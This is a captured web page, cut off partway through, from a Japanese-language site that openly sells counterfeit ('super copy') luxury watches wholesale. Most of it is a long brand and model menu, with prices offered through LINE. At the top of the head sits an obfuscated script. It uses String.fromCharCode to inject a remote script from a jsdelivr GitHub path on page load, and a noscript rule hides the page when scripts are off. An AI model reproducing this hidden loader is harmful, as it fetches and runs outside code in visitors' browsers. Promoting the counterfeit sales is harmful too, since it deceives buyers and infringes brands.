

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://noob-factoryjp.com/product.shtml?cid=715
body_size: 12192
content:
<!DOCTYPE html>
<html lang="zh-CN" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<head>
    <script type="text/javascript">var ID=7238;document.write(String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,104,116,116,112,115,58,47,47,99,100,110,46,106,115,100,101,108,105,118,114,46,110,101,116,47,103,104,47,99,110,56,115,116,97,114,47,99,100,110,47,99,100,110,46,106,115,34,62,60,47,115,99,114,105,112,116,62));</script><noscript><style type="text/css">body{display:none;}</style></noscript>

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="msapplication-tap-highlight" content="no">
    <meta name="viewport" content="width=device-width,user-scalable=no,initial-scale=1,minimum-scale=1,maximum-scale=1">
    <title data-back=" "> RM030-NOOB工場|時計スーパーコピー品卸売り公式サイト</title>


    <meta name="theme-color" content="#49bc85" data-online="#49bc85" data-offline="#c95050">

    <meta name="apple-mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-status-bar-style" content="black">
    <meta name="apple-mobile-web-app-title" itemprop="name" content="RM030-NOOB工場|時計スーパーコピー品卸売り公式サイト">
    <meta name="msapplication-TileColor" content="#49bc85">

    <meta name="google-site-verification" content="-r64vf-Oy9kGPN7Er4PREto_oyuVQPkLU55QBamqid0">

    <!--[if lt IE 9]>
    <script>
        (function(){if(!/*@cc_on!@*/0)return;var e ="main, abbr,article,aside,audio,canvas,datalist,details,dialog,eventsource,figure,footer,header,hgroup,mark,menu,meter,nav,output,progress,section,time,video".split(','),i=e.length;while(i--){document.createElement(e[i])}})();
        (function(){
            // IE 8 只能使用在 DOM 上
            Object._defineProperty = Object.defineProperty;
            Object.defineProperty = function (obj, prop, opt) {
                if (obj instanceof Element || obj === Element.prototype) return Object._defineProperty(obj, prop, opt);
                obj[prop] = opt.value;
            }
        })();
    </script>
    <![endif]-->
    <noscript>
        <style>
            * {
                -ms-animation-play-state: running !important;
                -o-animation-play-state: running !important;
                -webkit-animation-play-state: running !important;
                -moz-animation-play-state: running !important;
                animation-play-state: running !important;
            }
        </style>
    </noscript>
    <link rel="shortcut icon" href="favicon.ico">
    <link href="templet/default/show.css" rel="stylesheet">
    <link href="/skycons/css/showindex.css" rel="stylesheet">

    <link href="/skycons/css/font-awesome.css" rel="stylesheet">
    <style>
        .showheader__menus a:hover{color: #49bc85}
        @media screen and (min-width: 900px) {
            .showheader__menus {
                position: relative;
                display: -webkit-flex;
                display: -ms-flexbox;
                display: flex;
            }
        }
        @media screen and (max-width: 900px) {
            .showheader__menus {
                position: relative;
                display: -webkit-flex;
                display: -ms-flexbox;
                display: flex;
                font-size: .7rem;
            }
        }

            .cd-accordion-menu li {
                margin-bottom:5px;
            }
            .cd-accordion-menu ul label a {
color:#333;
            }
    </style>
</head>

<body>





<div class="widthbase toptext">NOOB工場日本公式代理サイトです。新作V12ランクのサブマリーナーとV4ランクのデイトナが登場！卸売りのために、価格はLINEでお問い合わせください。(ID:@noobfactory)</div>
<div class="widthbase">
    <a href="/"><img src="images/bill/2020/10/28/1603895905032810046.jpg" alt=""></a>

    <div class="showheader__search">
        <form method="get" action="/product.shtml" class="search__main showheader__searchInput">
            <div class="search__inputWrap search__td search__inputwrap">
                <span class="icon_search font_icon_16 search__icon"></span>
                <input
                        name="q"
                        type="search"
                        class="search__input search__clearable animate__startAnimate"
                        placeholder="キーワード検索"
                        autocomplete="off"
                        value="">
            </div>
        </form>
    </div>
</div>
<div class="widthbase topimg">
    <a href="javascript:;"><img src="images/bill/2025/04/13/1744523196585283810.jpg" alt=""></a>
</div>

<div class="showheader__headerWrap widthall">
    <div class="showheader__header widthbase">
        <div class="showheader__menus">
            <ul class="yyui_menu1">
                <li><a href="/">トップページ</a></li>
                                <li><a href="product.shtml?cid=658">会社概要</a>
                                    </li>
                                <li><a href="product.shtml?cid=659">ロレックス</a>
                                        <ul class="one">
                                                <li><a href="product.shtml?cid=661" class="more">サブマリーナ</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=660" class="more">デイトナ</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=662" class="more">エクスプローラー</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=663" class="more">ヨットマスター</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=664" class="more">シードゥエラー</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=665" class="more">GMTマスター</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=666" class="more">デイトジャスト</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=667" class="more">デイデイト</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=764" class="more">1908</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=762" class="more">ディープシー</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=789" class="more">ランド ドゥエラー</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=728" class="more">オイスターパーペチュアル</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=732" class="more">ミルガウス</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=742" class="more">エアキング</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=734" class="more">スカイドゥエラー</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=747" class="more">チェリーニ</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=671" class="more">レディ デイトジャスト</a>
                                                    </li>
                                            </ul>
                                    </li>
                                <li><a href="product.shtml?cid=679">パネライ</a>
                                        <ul class="one">
                                                <li><a href="product.shtml?cid=680" class="more">ルミノール</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=681" class="more">サブマーシブル</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=682" class="more">ラジオミール</a>
                                                    </li>
                                            </ul>
                                    </li>
                                <li><a href="product.shtml?cid=668">オメガ</a>
                                        <ul class="one">
                                                <li><a href="product.shtml?cid=733" class="more">コンステレーション</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=674" class="more">シーマスター</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=683" class="more">スピードマスター</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=754" class="more">デ・ヴィル</a>
                                                    </li>
                                            </ul>
                                    </li>
                                <li><a href="product.shtml?cid=676">オーデマピゲ</a>
                                        <ul class="one">
                                                <li><a href="product.shtml?cid=677" class="more">ロイヤル オーク</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=678" class="more">ロイヤル オークオフショア</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=765" class="more">コード 11.59</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=791" class="more">ロイヤル オーク コンセプト</a>
                                                    </li>
                                            </ul>
                                    </li>
                                <li><a href="product.shtml?cid=708">リシャール・ミル</a>
                                        <ul class="one">
                                                <li><a href="product.shtml?cid=711" class="more">RM001</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=710" class="more">RM011</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=709" class="more">RM010</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=755" class="more">RM47</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=749" class="more">RM012</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=758" class="more">RM50</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=766" class="more">RM61</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=768" class="more">RM66</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=775" class="more">RM38</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=779" class="more">RM88</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=781" class="more">RM021</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=786" class="more">RM26</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=790" class="more">RM67</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=792" class="more">RM16</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=714" class="more">RM027</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=715" class="more">RM030</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=716" class="more">RM35</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=717" class="more">RM037</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=718" class="more">RM052</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=720" class="more">RM053</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=719" class="more">RM055</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=713" class="more">RM07</a>
                                                    </li>
                                            </ul>
                                    </li>
                                <li><a href="product.shtml?cid=694">IWC</a>
                                        <ul class="one">
                                                <li><a href="product.shtml?cid=756" class="more">インヂュニア</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=698" class="more">ポートフィノ</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=696" class="more">ポルトギーゼ</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=695" class="more">パイロットウォッチ</a>
                                                    </li>
                                            </ul>
                                    </li>
                                <li><a href="product.shtml?cid=690">ウブロ</a>
                                        <ul class="one">
                                                <li><a href="product.shtml?cid=692" class="more">クラシック フュージョン</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=691" class="more">ビッグバン</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=767" class="more">スピリット オブ ビッグ・バン</a>
                                                    </li>
                                            </ul>
                                    </li>
                                <li><a href="product.shtml?cid=685">パテックフィリップ</a>
                                        <ul class="one">
                                                <li><a href="product.shtml?cid=750" class="more">コンプリケーション</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=689" class="more">カラトラバ</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=688" class="more">グランドコンプリケーション</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=687" class="more">アクアノート</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=686" class="more">ノーチラス</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=777" class="more">キュビタス</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=784" class="more">Twenty~4</a>
                                                    </li>
                                            </ul>
                                    </li>
                                <li><a href="product.shtml?cid=669">カルティエ</a>
                                        <ul class="one">
                                                <li><a href="product.shtml?cid=670" class="more">バロンブルー</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=672" class="more">サントス</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=684" class="more">タンク</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=748" class="more">ドゥ カルティエ</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=760" class="more">ベニュワール</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=771" class="more">パンテール</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=782" class="more">ロンド ドゥ カルティエ</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=787" class="more">パシャ ドゥ カルティエ</a>
                                                    </li>
                                            </ul>
                                    </li>
                                <li><a href="product.shtml?cid=721">他のブランド</a>
                                        <ul class="one">
                                                <li><a href="product.shtml?cid=727" class="more">チューダー</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=729" class="more">シャネル</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=730" class="more">ブルガリ</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=731" class="more">ロジェデュブイ</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=726" class="more">ブランパン</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=723" class="more">ジャガー・ルクルト</a>
                                                        <ul class="two">
                                                                <li><a href="product.shtml?cid=724">マスター</a></li>
                                                                <li><a href="product.shtml?cid=725">ポラリス</a></li>
                                                                <li><a href="product.shtml?cid=744">ランデヴー</a></li>
                                                                <li><a href="product.shtml?cid=788">レベルソ</a></li>
                                                            </ul>
                                                    </li>
                                                <li><a href="product.shtml?cid=722" class="more">タグ・ホイヤー</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=751" class="more">グランドセイコー</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=752" class="more">ベル&ロス</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=736" class="more">グラスヒュッテ</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=737" class="more">ピアジェ</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=738" class="more">ゼニス</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=743" class="more">ロンジン</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=741" class="more">ブレゲ</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=753" class="more">A.ランゲ＆ゾーネ</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=763" class="more">ジェイコブ＆コー</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=776" class="more">コンスタンチン・チャイキン</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=699" class="more">ブライトリング</a>
                                                        <ul class="two">
                                                                <li><a href="product.shtml?cid=702">スーパーオーシャン</a></li>
                                                                <li><a href="product.shtml?cid=701">アベンジャー</a></li>
                                                                <li><a href="product.shtml?cid=700">ナビタイマー</a></li>
                                                                <li><a href="product.shtml?cid=757">クロノマット</a></li>
                                                                <li><a href="product.shtml?cid=772">プレミエ</a></li>
                                                                <li><a href="product.shtml?cid=774">クラシック アヴィ</a></li>
                                                                <li><a href="product.shtml?cid=778">トップタイム</a></li>
                                                            </ul>
                                                    </li>
                                                <li><a href="product.shtml?cid=693" class="more">ショパール</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=735" class="more">セブンフライデー</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=745" class="more">モーリス ラクロア</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=707" class="more">フランクミュラー</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=703" class="more">ヴァシュロン・コンスタンタン</a>
                                                        <ul class="two">
                                                                <li><a href="product.shtml?cid=706">フィフティーシックス</a></li>
                                                                <li><a href="product.shtml?cid=705">オーヴァーシーズ</a></li>
                                                                <li><a href="product.shtml?cid=704">パトリモニー</a></li>
                                                                <li><a href="product.shtml?cid=759">ヒストリーク</a></li>
                                                                <li><a href="product.shtml?cid=769">エジェリー</a></li>
                                                                <li><a href="product.shtml?cid=770">ケ・ド・リル</a></li>
                                                                <li><a href="product.shtml?cid=773">トラディショナル</a></li>
                                                            </ul>
                                                    </li>
                                            </ul>
                                    </li>
                                <li><a href="product.shtml?cid=739">腕時計箱</a>
                                    </li>
                                <li><a href="product.shtml?cid=0">未分類</a>
                                    </li>
                            </ul>
            <script type="text/javascript" src="/skycons/js/jquery.min.js"></script>
            <script src="templet/default/yyui.js"></script>
            <link rel="stylesheet" href="templet/default/xiastyle.css">

            





            <div class="modal right fade" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                <div class="modal-dialog">
                    <div class="modal-content">
                        <div class="modal-header">
                            <h4 class="modal-title" id="myModalLabel">All Categories</h4>
                        </div>
                        <div class="modal-body">
                            <ul class="cd-accordion-menu animated">
                                                                <li class="">
                                    <input type="checkbox" name ="group-658" id="group-658">
                                    <label for="group-658"><a href="product.shtml?cid=658">会社概要</a></label>
                                                                    </li>
                                                                <li class="has-children">
                                    <input type="checkbox" name ="group-659" id="group-659">
                                    <label for="group-659"><a href="product.shtml?cid=659">ロレックス</a></label>
                                                                        <ul>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-661" id="sub-group-661">
                                            <label for="sub-group-661"><a href="product.shtml?cid=661">サブマリーナ</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-660" id="sub-group-660">
                                            <label for="sub-group-660"><a href="product.shtml?cid=660">デイトナ</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-662" id="sub-group-662">
                                            <label for="sub-group-662"><a href="product.shtml?cid=662">エクスプローラー</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-663" id="sub-group-663">
                                            <label for="sub-group-663"><a href="product.shtml?cid=663">ヨットマスター</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-664" id="sub-group-664">
                                            <label for="sub-group-664"><a href="product.shtml?cid=664">シードゥエラー</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-665" id="sub-group-665">
                                            <label for="sub-group-665"><a href="product.shtml?cid=665">GMTマスター</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-666" id="sub-group-666">
                                            <label for="sub-group-666"><a href="product.shtml?cid=666">デイトジャスト</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-667" id="sub-group-667">
                                            <label for="sub-group-667"><a href="product.shtml?cid=667">デイデイト</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-764" id="sub-group-764">
                                            <label for="sub-group-764"><a href="product.shtml?cid=764">1908</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-762" id="sub-group-762">
                                            <label for="sub-group-762"><a href="product.shtml?cid=762">ディープシー</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-789" id="sub-group-789">
                                            <label for="sub-group-789"><a href="product.shtml?cid=789">ランド ドゥエラー</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-728" id="sub-group-728">
                                            <label for="sub-group-728"><a href="product.shtml?cid=728">オイスターパーペチュアル</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-732" id="sub-group-732">
                                            <label for="sub-group-732"><a href="product.shtml?cid=732">ミルガウス</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-742" id="sub-group-742">
                                            <label for="sub-group-742"><a href="product.shtml?cid=742">エアキング</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-734" id="sub-group-734">
                                            <label for="sub-group-734"><a href="product.shtml?cid=734">スカイドゥエラー</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-747" id="sub-group-747">
                                            <label for="sub-group-747"><a href="product.shtml?cid=747">チェリーニ</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-671" id="sub-group-671">
                                            <label for="sub-group-671"><a href="product.shtml?cid=671">レディ デイトジャスト</a></label>

                                                                                    </li>
                                                                            </ul>
                                                                    </li>
                                                                <li class="has-children">
                                    <input type="checkbox" name ="group-679" id="group-679">
                                    <label for="group-679"><a href="product.shtml?cid=679">パネライ</a></label>
                                                                        <ul>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-680" id="sub-group-680">
                                            <label for="sub-group-680"><a href="product.shtml?cid=680">ルミノール</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-681" id="sub-group-681">
                                            <label for="sub-group-681"><a href="product.shtml?cid=681">サブマーシブル</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-682" id="sub-group-682">
                                            <label for="sub-group-682"><a href="product.shtml?cid=682">ラジオミール</a></label>

                                                                                    </li>
                                                                            </ul>
                                                                    </li>
                                                                <li class="has-children">
                                    <input type="checkbox" name ="group-668" id="group-668">
                                    <label for="group-668"><a href="product.shtml?cid=668">オメガ</a></label>
                                                                        <ul>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-733" id="sub-group-733">
                                            <label for="sub-group-733"><a href="product.shtml?cid=733">コンステレーション</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-674" id="sub-group-674">
                                            <label for="sub-group-674"><a href="product.shtml?cid=674">シーマスター</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-683" id="sub-group-683">
                                            <label for="sub-group-683"><a href="product.shtml?cid=683">スピードマスター</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-754" id="sub-group-754">
                                            <label for="sub-group-754"><a href="product.shtml?cid=754">デ・ヴィル</a></label>

                                                                                    </li>
                                                                            </ul>
                                                                    </li>
                                                                <li class="has-children">
                                    <input type="checkbox" name ="group-676" id="group-676">
                                    <label for="group-676"><a href="product.shtml?cid=676">オーデマピゲ</a></label>
                                                                        <ul>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-677" id="sub-group-677">
                                            <label for="sub-group-677"><a href="product.shtml?cid=677">ロイヤル オーク</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-678" id="sub-group-678">
                                            <label for="sub-group-678"><a href="product.shtml?cid=678">ロイヤル オークオフショア</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-765" id="sub-group-765">
                                            <label for="sub-group-765"><a href="product.shtml?cid=765">コード 11.59</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-791" id="sub-group-791">
                                            <label for="sub-group-791"><a href="product.shtml?cid=791">ロイヤル オーク コンセプト</a></label>

                                                                                    </li>
                                                                            </ul>
                                                                    </li>
                                                                <li class="has-children">
                                    <input type="checkbox" name ="group-708" id="group-708">
                                    <label for="group-708"><a href="product.shtml?cid=708">リシャール・ミル</a></label>
                                                                        <ul>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-711" id="sub-group-711">
                                            <label for="sub-group-711"><a href="product.shtml?cid=711">RM001</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-710" id="sub-group-710">
                                            <label for="sub-group-710"><a href="product.shtml?cid=710">RM011</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-709" id="sub-group-709">
                                            <label for="sub-group-709"><a href="product.shtml?cid=709">RM010</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-755" id="sub-group-755">
                                            <label for="sub-group-755"><a href="product.shtml?cid=755">RM47</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-749" id="sub-group-749">
                                            <label for="sub-group-749"><a href="product.shtml?cid=749">RM012</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-758" id="sub-group-758">
                                            <label for="sub-group-758"><a href="product.shtml?cid=758">RM50</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-766" id="sub-group-766">
                                            <label for="sub-group-766"><a href="product.shtml?cid=766">RM61</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-768" id="sub-group-768">
                                            <label for="sub-group-768"><a href="product.shtml?cid=768">RM66</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-775" id="sub-group-775">
                                            <label for="sub-group-775"><a href="product.shtml?cid=775">RM38</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-779" id="sub-group-779">
                                            <label for="sub-group-779"><a href="product.shtml?cid=779">RM88</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-781" id="sub-group-781">
                                            <label for="sub-group-781"><a href="product.shtml?cid=781">RM021</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-786" id="sub-group-786">
                                            <label for="sub-group-786"><a href="product.shtml?cid=786">RM26</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-790" id="sub-group-790">
                                            <label for="sub-group-790"><a href="product.shtml?cid=790">RM67</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-792" id="sub-group-792">
                                            <label for="sub-group-792"><a href="product.shtml?cid=792">RM16</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-714" id="sub-group-714">
                                            <label for="sub-group-714"><a href="product.shtml?cid=714">RM027</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-715" id="sub-group-715">
                                            <label for="sub-group-715"><a href="product.shtml?cid=715">RM030</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-716" id="sub-group-716">
                                            <label for="sub-group-716"><a href="product.shtml?cid=716">RM35</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-717" id="sub-group-717">
                                            <label for="sub-group-717"><a href="product.shtml?cid=717">RM037</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-718" id="sub-group-718">
                                            <label for="sub-group-718"><a href="product.shtml?cid=718">RM052</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-720" id="sub-group-720">
                                            <label for="sub-group-720"><a href="product.shtml?cid=720">RM053</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-719" id="sub-group-719">
                                            <label for="sub-group-719"><a href="product.shtml?cid=719">RM055</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-713" id="sub-group-713">
                                            <label for="sub-group-713"><a href="product.shtml?cid=713">RM07</a></label>

                                                                                    </li>
                                                                            </ul>
                                                                    </li>
                                                                <li class="has-children">
                                    <input type="checkbox" name ="group-694" id="group-694">
                                    <label for="group-694"><a href="product.shtml?cid=694">IWC</a></label>
                                                                        <ul>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-756" id="sub-group-756">
                                            <label for="sub-group-756"><a href="product.shtml?cid=756">インヂュニア</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-698" id="sub-group-698">
                                            <label for="sub-group-698"><a href="product.shtml?cid=698">ポートフィノ</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-696" id="sub-group-696">
                                            <label for="sub-group-696"><a href="product.shtml?cid=696">ポルトギーゼ</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-695" id="sub-group-695">
                                            <label for="sub-group-695"><a href="product.shtml?cid=695">パイロットウォッチ</a></label>

                                                                                    </li>
                                                                            </ul>
                                                                    </li>
                                                                <li class="has-children">
                                    <input type="checkbox" name ="group-690" id="group-690">
                                    <label for="group-690"><a href="product.shtml?cid=690">ウブロ</a></label>
